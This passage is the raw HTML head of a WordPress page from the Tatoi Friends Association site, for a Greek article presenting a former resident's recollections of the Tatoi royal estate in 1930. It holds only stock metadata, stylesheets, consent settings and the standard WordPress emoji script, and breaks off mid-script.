

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tatoi.org/%CE%BC%CE%AF%CE%B1-%CF%83%CF%8D%CE%B3%CF%87%CF%81%CE%BF%CE%BD%CE%B7-%CE%BC%CE%B1%CF%81%CF%84%CF%85%CF%81%CE%AF%CE%B1-%CE%B1%CF%80%CF%8C-%CF%84%CE%BF-%CE%BA%CF%84%CE%AE%CE%BC%CE%B1-%CF%84%CE%B1%CF%84/
body_size: 19658
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" href="https://www.tatoi.org/wp-content/themes/colorwaytheme/css/reset.css" />
<link rel="stylesheet" href="https://www.tatoi.org/wp-content/themes/colorwaytheme/css/text.css" />
<link rel="stylesheet" href="https://www.tatoi.org/wp-content/themes/colorwaytheme/css/960_24_col.css" />
<link rel="stylesheet" href="https://www.tatoi.org/wp-content/themes/colorwaytheme/css/ddsmoothmenu.css" type="text/css" media="all"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.tatoi.org/wp-content/themes/colorwaytheme/style.css" />
<link rel="stylesheet" type="text/css" href="https://www.tatoi.org/wp-content/themes/colorwaytheme/css/green.css" />
<link rel="stylesheet" type="text/css" href="https://www.tatoi.org/wp-content/themes/colorwaytheme/css/zoombox.css" media="screen" />
<link rel="pingback" href="https://www.tatoi.org/xmlrpc.php" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.7 - aioseo.com -->
		<title>Μία σύγχρονη μαρτυρία από το Κτήμα Τατοΐου του 1930 | Tatoi Friends Association</title>
	<meta name="description" content="ΕΠΙΣΤΟΛΗ. Η κινητικότητα που παρατηρείται γύρω από τη διάσωση και ανάδειξη του πρώην βασιλικού κτήματος Τατοΐου φέρνει στο φως σημαντικές μαρτυρίες. Μία από αυτές είναι του κ. Ευθύμιου Καραγιαννακίδη, γεωπόνου, που έζησε τα εφηβικά του χρόνια στο κτήμα. Την επιστολή απέστειλε στον Σύλλογο Φίλων Κτήματος Τατοΐου. «Φαίνεται πως εμείς οι Eλληνες είμαστε ένας λαός" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Vasilis"/>
	<link rel="canonical" href="https://www.tatoi.org/%ce%bc%ce%af%ce%b1-%cf%83%cf%8d%ce%b3%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%ce%bc%ce%b1%cf%81%cf%84%cf%85%cf%81%ce%af%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%ba%cf%84%ce%ae%ce%bc%ce%b1-%cf%84%ce%b1%cf%84/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Tatoi Friends Association | Φίλοι Κτήματος Τατοΐου © 2012, All rights Reserved" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Μία σύγχρονη μαρτυρία από το Κτήμα Τατοΐου του 1930 | Tatoi Friends Association" />
		<meta property="og:description" content="ΕΠΙΣΤΟΛΗ. Η κινητικότητα που παρατηρείται γύρω από τη διάσωση και ανάδειξη του πρώην βασιλικού κτήματος Τατοΐου φέρνει στο φως σημαντικές μαρτυρίες. Μία από αυτές είναι του κ. Ευθύμιου Καραγιαννακίδη, γεωπόνου, που έζησε τα εφηβικά του χρόνια στο κτήμα. Την επιστολή απέστειλε στον Σύλλογο Φίλων Κτήματος Τατοΐου. «Φαίνεται πως εμείς οι Eλληνες είμαστε ένας λαός" />
		<meta property="og:url" content="https://www.tatoi.org/%ce%bc%ce%af%ce%b1-%cf%83%cf%8d%ce%b3%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%ce%bc%ce%b1%cf%81%cf%84%cf%85%cf%81%ce%af%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%ba%cf%84%ce%ae%ce%bc%ce%b1-%cf%84%ce%b1%cf%84/" />
		<meta property="article:published_time" content="2013-01-15T18:57:04+00:00" />
		<meta property="article:modified_time" content="2013-01-15T18:57:04+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Μία σύγχρονη μαρτυρία από το Κτήμα Τατοΐου του 1930 | Tatoi Friends Association" />
		<meta name="twitter:description" content="ΕΠΙΣΤΟΛΗ. Η κινητικότητα που παρατηρείται γύρω από τη διάσωση και ανάδειξη του πρώην βασιλικού κτήματος Τατοΐου φέρνει στο φως σημαντικές μαρτυρίες. Μία από αυτές είναι του κ. Ευθύμιου Καραγιαννακίδη, γεωπόνου, που έζησε τα εφηβικά του χρόνια στο κτήμα. Την επιστολή απέστειλε στον Σύλλογο Φίλων Κτήματος Τατοΐου. «Φαίνεται πως εμείς οι Eλληνες είμαστε ένας λαός" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.tatoi.org\/%ce%bc%ce%af%ce%b1-%cf%83%cf%8d%ce%b3%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%ce%bc%ce%b1%cf%81%cf%84%cf%85%cf%81%ce%af%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%ba%cf%84%ce%ae%ce%bc%ce%b1-%cf%84%ce%b1%cf%84\/#article","name":"\u039c\u03af\u03b1 \u03c3\u03cd\u03b3\u03c7\u03c1\u03bf\u03bd\u03b7 \u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03af\u03b1 \u03b1\u03c0\u03cc \u03c4\u03bf \u039a\u03c4\u03ae\u03bc\u03b1 \u03a4\u03b1\u03c4\u03bf\u0390\u03bf\u03c5 \u03c4\u03bf\u03c5 1930 | Tatoi Friends Association","headline":"\u039c\u03af\u03b1 \u03c3\u03cd\u03b3\u03c7\u03c1\u03bf\u03bd\u03b7 \u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03af\u03b1 \u03b1\u03c0\u03cc \u03c4\u03bf \u039a\u03c4\u03ae\u03bc\u03b1 \u03a4\u03b1\u03c4\u03bf\u0390\u03bf\u03c5 \u03c4\u03bf\u03c5 1930","author":{"@id":"https:\/\/www.tatoi.org\/author\/user\/#author"},"publisher":{"@id":"https:\/\/www.tatoi.org\/#organization"},"datePublished":"2013-01-15T20:57:04+02:00","dateModified":"2013-01-15T20:57:04+02:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.tatoi.org\/%ce%bc%ce%af%ce%b1-%cf%83%cf%8d%ce%b3%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%ce%bc%ce%b1%cf%81%cf%84%cf%85%cf%81%ce%af%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%ba%cf%84%ce%ae%ce%bc%ce%b1-%cf%84%ce%b1%cf%84\/#webpage"},"isPartOf":{"@id":"https:\/\/www.tatoi.org\/%ce%bc%ce%af%ce%b1-%cf%83%cf%8d%ce%b3%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%ce%bc%ce%b1%cf%81%cf%84%cf%85%cf%81%ce%af%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%ba%cf%84%ce%ae%ce%bc%ce%b1-%cf%84%ce%b1%cf%84\/#webpage"},"articleSection":"\u0394\u03b7\u03bc\u03bf\u03c3\u03b9\u03b5\u03cd\u03bc\u03b1\u03c4\u03b1"},{"@type":"BreadcrumbList","@id":"https:\/\/www.tatoi.org\/%ce%bc%ce%af%ce%b1-%cf%83%cf%8d%ce%b3%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%ce%bc%ce%b1%cf%81%cf%84%cf%85%cf%81%ce%af%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%ba%cf%84%ce%ae%ce%bc%ce%b1-%cf%84%ce%b1%cf%84\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.tatoi.org#listItem","position":1,"name":"Home","item":"https:\/\/www.tatoi.org","nextItem":{"@type":"ListItem","@id":"https:\/\/www.tatoi.org\/category\/media_articles\/#listItem","name":"\u0394\u03b7\u03bc\u03bf\u03c3\u03b9\u03b5\u03cd\u03bc\u03b1\u03c4\u03b1"}},{"@type":"ListItem","@id":"https:\/\/www.tatoi.org\/category\/media_articles\/#listItem","position":2,"name":"\u0394\u03b7\u03bc\u03bf\u03c3\u03b9\u03b5\u03cd\u03bc\u03b1\u03c4\u03b1","item":"https:\/\/www.tatoi.org\/category\/media_articles\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.tatoi.org\/%ce%bc%ce%af%ce%b1-%cf%83%cf%8d%ce%b3%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%ce%bc%ce%b1%cf%81%cf%84%cf%85%cf%81%ce%af%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%ba%cf%84%ce%ae%ce%bc%ce%b1-%cf%84%ce%b1%cf%84\/#listItem","name":"\u039c\u03af\u03b1 \u03c3\u03cd\u03b3\u03c7\u03c1\u03bf\u03bd\u03b7 \u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03af\u03b1 \u03b1\u03c0\u03cc \u03c4\u03bf \u039a\u03c4\u03ae\u03bc\u03b1 \u03a4\u03b1\u03c4\u03bf\u0390\u03bf\u03c5 \u03c4\u03bf\u03c5 1930"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.tatoi.org#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.tatoi.org\/%ce%bc%ce%af%ce%b1-%cf%83%cf%8d%ce%b3%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%ce%bc%ce%b1%cf%81%cf%84%cf%85%cf%81%ce%af%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%ba%cf%84%ce%ae%ce%bc%ce%b1-%cf%84%ce%b1%cf%84\/#listItem","position":3,"name":"\u039c\u03af\u03b1 \u03c3\u03cd\u03b3\u03c7\u03c1\u03bf\u03bd\u03b7 \u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03af\u03b1 \u03b1\u03c0\u03cc \u03c4\u03bf \u039a\u03c4\u03ae\u03bc\u03b1 \u03a4\u03b1\u03c4\u03bf\u0390\u03bf\u03c5 \u03c4\u03bf\u03c5 1930","previousItem":{"@type":"ListItem","@id":"https:\/\/www.tatoi.org\/category\/media_articles\/#listItem","name":"\u0394\u03b7\u03bc\u03bf\u03c3\u03b9\u03b5\u03cd\u03bc\u03b1\u03c4\u03b1"}}]},{"@type":"Organization","@id":"https:\/\/www.tatoi.org\/#organization","name":"Tatoi Friends Association","description":"\u03a6\u03af\u03bb\u03bf\u03b9 \u039a\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2 \u03a4\u03b1\u03c4\u03bf\u0390\u03bf\u03c5 \u00a9 2012, All rights Reserved","url":"https:\/\/www.tatoi.org\/"},{"@type":"Person","@id":"https:\/\/www.tatoi.org\/author\/user\/#author","url":"https:\/\/www.tatoi.org\/author\/user\/","name":"Vasilis","image":{"@type":"ImageObject","@id":"https:\/\/www.tatoi.org\/%ce%bc%ce%af%ce%b1-%cf%83%cf%8d%ce%b3%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%ce%bc%ce%b1%cf%81%cf%84%cf%85%cf%81%ce%af%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%ba%cf%84%ce%ae%ce%bc%ce%b1-%cf%84%ce%b1%cf%84\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0e572dab8f99de523e541ab952e07f3dd75a7c87ddef0b614d70249612dda71a?s=96&d=mm&r=g","width":96,"height":96,"caption":"Vasilis"}},{"@type":"WebPage","@id":"https:\/\/www.tatoi.org\/%ce%bc%ce%af%ce%b1-%cf%83%cf%8d%ce%b3%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%ce%bc%ce%b1%cf%81%cf%84%cf%85%cf%81%ce%af%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%ba%cf%84%ce%ae%ce%bc%ce%b1-%cf%84%ce%b1%cf%84\/#webpage","url":"https:\/\/www.tatoi.org\/%ce%bc%ce%af%ce%b1-%cf%83%cf%8d%ce%b3%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%ce%bc%ce%b1%cf%81%cf%84%cf%85%cf%81%ce%af%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%ba%cf%84%ce%ae%ce%bc%ce%b1-%cf%84%ce%b1%cf%84\/","name":"\u039c\u03af\u03b1 \u03c3\u03cd\u03b3\u03c7\u03c1\u03bf\u03bd\u03b7 \u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03af\u03b1 \u03b1\u03c0\u03cc \u03c4\u03bf \u039a\u03c4\u03ae\u03bc\u03b1 \u03a4\u03b1\u03c4\u03bf\u0390\u03bf\u03c5 \u03c4\u03bf\u03c5 1930 | Tatoi Friends Association","description":"\u0395\u03a0\u0399\u03a3\u03a4\u039f\u039b\u0397. \u0397 \u03ba\u03b9\u03bd\u03b7\u03c4\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1 \u03c0\u03bf\u03c5 \u03c0\u03b1\u03c1\u03b1\u03c4\u03b7\u03c1\u03b5\u03af\u03c4\u03b1\u03b9 \u03b3\u03cd\u03c1\u03c9 \u03b1\u03c0\u03cc \u03c4\u03b7 \u03b4\u03b9\u03ac\u03c3\u03c9\u03c3\u03b7 \u03ba\u03b1\u03b9 \u03b1\u03bd\u03ac\u03b4\u03b5\u03b9\u03be\u03b7 \u03c4\u03bf\u03c5 \u03c0\u03c1\u03ce\u03b7\u03bd \u03b2\u03b1\u03c3\u03b9\u03bb\u03b9\u03ba\u03bf\u03cd \u03ba\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2 \u03a4\u03b1\u03c4\u03bf\u0390\u03bf\u03c5 \u03c6\u03ad\u03c1\u03bd\u03b5\u03b9 \u03c3\u03c4\u03bf \u03c6\u03c9\u03c2 \u03c3\u03b7\u03bc\u03b1\u03bd\u03c4\u03b9\u03ba\u03ad\u03c2 \u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03af\u03b5\u03c2. \u039c\u03af\u03b1 \u03b1\u03c0\u03cc \u03b1\u03c5\u03c4\u03ad\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c4\u03bf\u03c5 \u03ba. \u0395\u03c5\u03b8\u03cd\u03bc\u03b9\u03bf\u03c5 \u039a\u03b1\u03c1\u03b1\u03b3\u03b9\u03b1\u03bd\u03bd\u03b1\u03ba\u03af\u03b4\u03b7, \u03b3\u03b5\u03c9\u03c0\u03cc\u03bd\u03bf\u03c5, \u03c0\u03bf\u03c5 \u03ad\u03b6\u03b7\u03c3\u03b5 \u03c4\u03b1 \u03b5\u03c6\u03b7\u03b2\u03b9\u03ba\u03ac \u03c4\u03bf\u03c5 \u03c7\u03c1\u03cc\u03bd\u03b9\u03b1 \u03c3\u03c4\u03bf \u03ba\u03c4\u03ae\u03bc\u03b1. \u03a4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03c4\u03bf\u03bb\u03ae \u03b1\u03c0\u03ad\u03c3\u03c4\u03b5\u03b9\u03bb\u03b5 \u03c3\u03c4\u03bf\u03bd \u03a3\u03cd\u03bb\u03bb\u03bf\u03b3\u03bf \u03a6\u03af\u03bb\u03c9\u03bd \u039a\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2 \u03a4\u03b1\u03c4\u03bf\u0390\u03bf\u03c5. \u00ab\u03a6\u03b1\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03c0\u03c9\u03c2 \u03b5\u03bc\u03b5\u03af\u03c2 \u03bf\u03b9 E\u03bb\u03bb\u03b7\u03bd\u03b5\u03c2 \u03b5\u03af\u03bc\u03b1\u03c3\u03c4\u03b5 \u03ad\u03bd\u03b1\u03c2 \u03bb\u03b1\u03cc\u03c2","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.tatoi.org\/#website"},"breadcrumb":{"@id":"https:\/\/www.tatoi.org\/%ce%bc%ce%af%ce%b1-%cf%83%cf%8d%ce%b3%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%ce%bc%ce%b1%cf%81%cf%84%cf%85%cf%81%ce%af%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%ba%cf%84%ce%ae%ce%bc%ce%b1-%cf%84%ce%b1%cf%84\/#breadcrumblist"},"author":{"@id":"https:\/\/www.tatoi.org\/author\/user\/#author"},"creator":{"@id":"https:\/\/www.tatoi.org\/author\/user\/#author"},"datePublished":"2013-01-15T20:57:04+02:00","dateModified":"2013-01-15T20:57:04+02:00"},{"@type":"WebSite","@id":"https:\/\/www.tatoi.org\/#website","url":"https:\/\/www.tatoi.org\/","name":"Tatoi Friends Association","description":"\u03a6\u03af\u03bb\u03bf\u03b9 \u039a\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2 \u03a4\u03b1\u03c4\u03bf\u0390\u03bf\u03c5 \u00a9 2012, All rights Reserved","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.tatoi.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<style type='text/css' media='screen' >.socialwrap li.icon_text a img, .socialwrap li.iconOnly a img, .followwrap li.icon_text a img, .followwrap li.iconOnly a img{border-width:0 !important;background-color:none;}#follow.right {width:32px;position:fixed; right:0; top:100px;padding:10px 0;font-family:impact,charcoal,arial, helvetica,sans-serif;-moz-border-radius-topleft: 5px;-webkit-border-top-left-radius:5px;-moz-border-radius-bottomleft:5px;-webkit-border-bottom-left-radius:5px;}#follow.right ul {padding:0; margin:0; list-style-type:none !important;font-size:24px;color:black;}
#follow.right ul li {padding-bottom:5px;list-style-type:none !important;padding-left:4px;padding-right:4px}
#follow img{border:none;}#follow.right ul li.follow {margin:0 4px;}
#follow.right ul li.follow img {border-width:0;display:block;overflow:hidden; background:transparent url(http://www.tatoi.org/wp-content/plugins/share-and-follow/images/impact/follow-right.png) no-repeat -147px 0px;height:79px;width:20px;}
#follow.right ul li a {display:block;}
#follow.right ul li.follow span, #follow ul li a span {display:none}.share {margin:0 3px 3px 0;}
.phat span {display:inline;}
ul.row li {float:left;list-style-type:none;}
li.iconOnly a span.head {display:none}
#follow.left ul.size16 li.follow{margin:0px auto !important}
li.icon_text a {padding-left:0;margin-right:3px}
li.text_only a {background-image:none !important;padding-left:0;}
li.text_only a img {display:none;}
li.icon_text a span{background-image:none !important;padding-left:0 !important; }
li.iconOnly a span.head {display:none}
ul.socialwrap li {margin:0 3px 3px 0 !important;}
ul.socialwrap li a {text-decoration:none;}ul.row li {float:left;line-height:auto !important;}
ul.row li a img {padding:0}.size16 li a,.size24 li a,.size32 li a, .size48 li a, .size60 li a {display:block}ul.socialwrap {list-style-type:none !important;margin:0; padding:0;text-indent:0 !important;}
ul.socialwrap li {list-style-type:none !important;background-image:none;padding:0;list-style-image:none !important;}
ul.followwrap {list-style-type:none !important;margin:0; padding:0}
ul.followwrap li {margin-right:3px;margin-bottom:3px;list-style-type:none !important;}
#follow.right ul.followwrap li, #follow.left ul.followwrap li {margin-right:0px;margin-bottom:0px;}
.shareinpost {clear:both;padding-top:0px}.shareinpost ul.socialwrap {list-style-type:none !important;margin:0 !important; padding:0 !important}
.shareinpost ul.socialwrap li {padding-left:0 !important;background-image:none !important;margin-left:0 !important;list-style-type:none !important;text-indent:0 !important}
.socialwrap li.icon_text a img, .socialwrap li.iconOnly a img{border-width:0}ul.followrap li {list-style-type:none;list-style-image:none !important;}
div.clean {clear:left;}
div.display_none {display:none;}
.button_holder_left{margin-right:5px;display:inline}.button_holder_right{margin-left:5px;display:inline}.button_holder_show_interactive{display:inline}#follow.right {width:32px;position:fixed; right:0; top:100px;padding:5px 0;font-family:impact,charcoal,arial, helvetica,sans-serif;-moz-border-radius-topleft: 5px;-webkit-border-top-left-radius:5px;-moz-border-radius-bottomleft:5px;border-right-width:0}#follow.right ul {padding:0; margin:0; list-style-type:none !important;font-size:24px;color:black;}
#follow.right ul li {padding-bottom:5px;list-style-type:none !important;margin:0 4px;}
#follow.right ul li.volgonze {}
#follow.right ul li.volgonze img {border-width:0;display:block;overflow:hidden; background:transparent url(http://www.city-zen-clothing.com/wp-content/plugins/share-and-follow/images/impact/volgonze-right.png) no-repeat -192px 0px;height:108px;width:23px;}
#follow.right ul li a {display:block;}
/* start text replacemnt words*/
#follow.right ul li.text_replace a.rss {background:transparent url(http://www.city-zen-clothing.com/wp-content/plugins/share-and-follow/images/impact/word-strip-right.png) no-repeat; background-position:-593px -35px;height:31px;width:17px}
#follow.right ul li.text_replace a.rss:hover {background-position:-572px -35px;}
/* end text replacemnt words */ 
#follow.right ul li.volgonze span, #follow ul li a span {display:none}.size16 .digg{background: transparent </style><link rel="image_src" href="http://www.gravatar.com/avatar/2920b5a9f1063e1d98184e1f4ff7fc28?default=&amp;size=110.jpg" /> 
<!-- Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Tatoi Friends Association &raquo; Feed" href="https://www.tatoi.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tatoi Friends Association &raquo; Comments Feed" href="https://www.tatoi.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tatoi Friends Association &raquo; Μία σύγχρονη μαρτυρία από το Κτήμα Τατοΐου του 1930 Comments Feed" href="https://www.tatoi.org/%ce%bc%ce%af%ce%b1-%cf%83%cf%8d%ce%b3%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%ce%bc%ce%b1%cf%81%cf%84%cf%85%cf%81%ce%af%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%ba%cf%84%ce%ae%ce%bc%ce%b1-%cf%84%ce%b1%cf%84/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tatoi.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=ed12cf71637e3e19fcb536420e3ce554"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var 